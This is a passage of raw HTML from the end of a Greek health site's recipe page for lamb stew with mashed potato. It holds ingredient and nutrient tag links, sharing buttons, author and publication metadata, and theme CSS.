href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%ce%af%cf%84%cf%81%ce%b9%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bc%cf%8d%ce%b4%ce%b9%ce%b1/">βιολογικά κίτρινα κρεμμύδια</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%b5%ce%bc%ce%bc%cf%8d%ce%b4%ce%b9%ce%b1/">βιολογικά κρεμμύδια</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%ce%bb%ce%b5%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/">βιολογικά λεμόνια</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1/">βιολογικά πορτοκάλια</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%cf%83%ce%ba%cf%8c%cf%81%ce%b4%ce%b1/">βιολογικά σκόρδα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b5%cf%82/">βιολογικές πατάτες</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b1%cf%81%ce%bd%ce%af/">βιολογικό αρνί</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b2%ce%b1%ce%bb%cf%83%ce%ac%ce%bc%ce%b9%ce%ba%ce%bf-%ce%b3%ce%bb%ce%ac%cf%83%ce%bf/">Βιολογικό βαλσάμικο γλάσο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b3%ce%ac%ce%bb%ce%b1/">βιολογικό γάλα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/">βιολογικό ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b8%cf%85%ce%bc%ce%ac%cf%81%ce%b9/">βιολογικό θυμάρι</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%ba%cf%8c%cf%84%cf%83%ce%b9-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%8d/">βιολογικό κότσι αρνιού</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%be%ce%b7%cf%81%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-%ce%ba%cf%81%ce%b1%cf%83%ce%af/">βιολογικό ξηρό κόκκινο κρασί</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%be%cf%8d%ce%b4%ce%b9-%ce%b2%ce%b1%ce%bb%cf%83%ce%ac%ce%bc%ce%b9%ce%ba%ce%bf/">βιολογικό ξύδι βαλσάμικο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%cf%83%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9/">βιολογικό πατσινάκι</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%cf%83%ce%ad%ce%bb%ce%b9%ce%bd%ce%bf/">Βιολογικό Σέλινο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c%cf%82-%ce%b2%ce%bf%ce%bb%ce%b2%cf%8c%cf%82-%ce%bc%ce%ac%cf%81%ce%b1%ce%b8%ce%bf%cf%85/">βιολογικός βολβός μάραθου</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c%cf%82-%ce%b6%cf%89%ce%bc%cf%8c%cf%82-%ce%b2%ce%bf%ce%b4%ce%b9%ce%bd%ce%bf%cf%8d/">βιολογικός ζωμός βοδινού</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%8c%ce%bb%ce%b9%ce%b1%ce%bd%ce%b4%cf%81%ce%bf%cf%82/">βιολογικός κόλιανδρος</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%ce%bb%cf%84%ce%ad%cf%82-%ce%bd%cf%84%ce%bf%ce%bc%ce%ac%cf%84%ce%b1%cf%82/">βιολογικός πελτές ντομάτας</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%cf%85%cf%81%ce%ad%cf%82-%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b1%cf%82/">βιολογικός πουρές πατάτας</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">βιταμίνες</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">βιταμίνη C</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b212/">βιταμίνη Β12</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%ba%ce%b1%cf%81%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%bf/">βκαροτένιο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b3%ce%ac%ce%bb%ce%b1/">γάλα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/">ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b6%cf%89%ce%bc%cf%8c%cf%82-%ce%b2%ce%bf%ce%b4%ce%b9%ce%bd%ce%bf%cf%8d/">ζωμός βοδινού</a></li><li><a href="https://www.emedi.gr/tag/%ce%b8%cf%85%ce%bc%ce%ac%cf%81%ce%b9/">θυμάρι</a></li><li><a href="https://www.emedi.gr/tag/%ce%b9%cf%89%ce%b4%ce%b9%ce%bf%cf%8d%cf%87%ce%bf-%ce%b1%ce%bd%ce%b5%cf%80%ce%b5%ce%be%ce%ad%cf%81%ce%b3%ce%b1%cf%83%cf%84%ce%bf-%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%cf%8c-%ce%b1%ce%bb/">ιωδιούχο ανεπεξέργαστο θαλασσινό αλάτι</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">κάλιο</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%b1%cf%81%cf%8c%cf%84%ce%b1/">καρότα</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/">Κοκκινιστό αρνάκι με πουρέ</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b9%ce%b1%ce%bd%ce%b4%cf%81%ce%bf/">κόλιανδρο</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%cf%8c%cf%84%cf%83%ce%b9-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%8d/">κότσι αρνιού</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%bf%cf%85%ce%b5%cf%81%cf%83%ce%b5%cf%84%ce%af%ce%bd%ce%b7/">Κουερσετίνη</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%cf%81%ce%b5%ce%bc%ce%bc%cf%8d%ce%b4%ce%b9%ce%b1/">κρεμμύδια</a></li><li><a href="https://www.emedi.gr/tag/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85/">λειτουργία εγκεφάλου</a></li><li><a href="https://www.emedi.gr/tag/%ce%bb%ce%b5%ce%bc%cf%8c%ce%bd%ce%b9/">λεμόνι</a></li><li><a href="https://www.emedi.gr/tag/%ce%bc%ce%b1%ce%b3%ce%b3%ce%ac%ce%bd%ce%b9%ce%bf/">μαγγάνιο</a></li><li><a href="https://www.emedi.gr/tag/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">μαγνήσιο</a></li><li><a href="https://www.emedi.gr/tag/%ce%bc%ce%ac%cf%81%ce%b1%ce%b8%ce%bf%cf%82/">μάραθος</a></li><li><a href="https://www.emedi.gr/tag/%ce%bc%ce%b5%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac/">μεσημεριανά φαγητά</a></li><li><a href="https://www.emedi.gr/tag/%ce%bd%cf%8c%cf%83%cf%84%ce%b9%ce%bc%ce%bf-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/">Νόστιμο κοκκινιστό αρνάκι με πουρέ</a></li><li><a href="https://www.emedi.gr/tag/%ce%be%ce%b7%cf%81%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-%ce%ba%cf%81%ce%b1%cf%83%ce%af/">ξηρό κόκκινο κρασί</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%b1%cf%83%cf%84%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9/">παστινάκι</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b5%cf%82/">πατάτες</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%b5%ce%bb%cf%84%ce%ad-%ce%bd%cf%84%ce%bf%ce%bc%ce%ac%cf%84%ce%b1%cf%82/">πελτέ ντομάτας</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%ac%ce%bb%ce%b9/">πορτοκάλι</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%bf%cf%85%cf%81%ce%ad%cf%82/">πουρές</a></li><li><a href="https://www.emedi.gr/tag/%cf%80%ce%bf%cf%85%cf%81%ce%ad%cf%82-%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b1%cf%82/">πουρές πατάτας</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">σελήνιο</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%ad%ce%bb%ce%b9%ce%bd%ce%bf/">σέλινο</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">σίδηρος</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%ce%ba%cf%8c%cf%81%ce%b4%ce%bf/">σκόρδο</a></li><li><a href="https://www.emedi.gr/tag/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">συνταγές για θεραπεία</a></li><li><a href="https://www.emedi.gr/tag/%cf%85%ce%b4%ce%b1%cf%84%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%b5%cf%82/">υδατάνθρακες</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%ce%bb%ce%b1%ce%b2%ce%bf%ce%bd%ce%bf%ce%b5%ce%b9%ce%b4%ce%ae/">φλαβονοειδή</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%cf%81%ce%b5%cf%83%ce%ba%ce%bf%cf%84%cf%81%ce%b9%ce%bc%ce%bc%ce%ad%ce%bd%ce%bf-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%cf%80%ce%b9%cf%80%ce%ad/">φρεσκοτριμμένο μαύρο βιολογικό πιπέρι</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%cf%85%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">φυλλικό οξύ</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">φυτικές ίνες</a></li><li><a href="https://www.emedi.gr/tag/%cf%86%cf%8e%cf%83%cf%86%ce%bf%cf%81%ce%bf%cf%82/">φώσφορος</a></li><li><a href="https://www.emedi.gr/tag/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">χαλκός</a></li><li><a href="https://www.emedi.gr/tag/%cf%87%cf%81%cf%85%cf%83%ce%ae-%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b1-yukon/">χρυσή πατάτα Yukon</a></li><li><a href="https://www.emedi.gr/tag/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">ψευδάργυρος</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emedi.gr%2F2021%2F10%2F27%2F%25ce%25b1%25cf%2581%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25ad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CF%81%CE%BD%CE%AC%CE%BA%CE%B9+%CE%BA%CE%BF%CE%BA%CE%BA%CE%B9%CE%BD%CE%B9%CF%83%CF%84%CF%8C+%CE%BC%CE%B5+%CF%80%CE%BF%CF%85%CF%81%CE%AD&url=https%3A%2F%2Fwww.emedi.gr%2F2021%2F10%2F27%2F%25ce%25b1%25cf%2581%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25ad%2F&via=Emedi.gr+-+%CE%A0%CF%81%CF%8C%CE%BB%CE%B7%CF%88%CE%B7+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/&amp;media=https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg&description=Νόστιμο αρνάκι κοκκινιστό με πουρέ." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%91%CF%81%CE%BD%CE%AC%CE%BA%CE%B9+%CE%BA%CE%BF%CE%BA%CE%BA%CE%B9%CE%BD%CE%B9%CF%83%CF%84%CF%8C+%CE%BC%CE%B5+%CF%80%CE%BF%CF%85%CF%81%CE%AD %0A%0A https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.emedi.gr/2021/10/27/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-%cf%84%cf%89%ce%bd-%ce%bb%ce%b5%ce%b3%ce%b5%cf%89%ce%bd%ce%b1%cf%81%ce%af%cf%89%ce%bd/">Νόσος των Λεγεωναρίων</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.emedi.gr/2021/10/27/%ce%b1%ce%b4%ce%b5%ce%bd%ce%bf%ce%ba%ce%b1%cf%81%ce%ba%ce%af%ce%bd%cf%89%ce%bc%ce%b1-%ce%bd%ce%b5%cf%86%cf%81%ce%bf%cf%8d/">Αδενοκαρκίνωμα νεφρού</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.emedi.gr/author/savvoula/" aria-label="author-photo"><img alt='' src='https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg' srcset='https://www.emedi.gr/wp-content/uploads/2022/03/40-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f79e999198b7929a92939ed99085">[email&#160;protected]</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Σαββούλα Μάλλιου Κριαρά"><meta itemprop="url" content="https://www.emedi.gr/author/savvoula/"></span><meta itemprop="datePublished" content="2021-10-27T12:32:19+03:00"><meta itemprop="dateModified" content="2022-04-11T07:45:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/"></span><meta itemprop="name" content="Emedi.gr - Πρόληψη Υγείας"></span><meta itemprop="headline " content="Αρνάκι κοκκινιστό με πουρέ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg"><meta itemprop="width" content="1400"><meta itemprop="height" content="788"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
</style><div id="tdi_72" class="tdc-row stretch_row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:44px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.e-medi.eu/wp-content/uploads/2022/03/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_72_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_77,
				.tdi_77 .tdc-inner-columns{
				    display: block;
				}.tdi_77 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
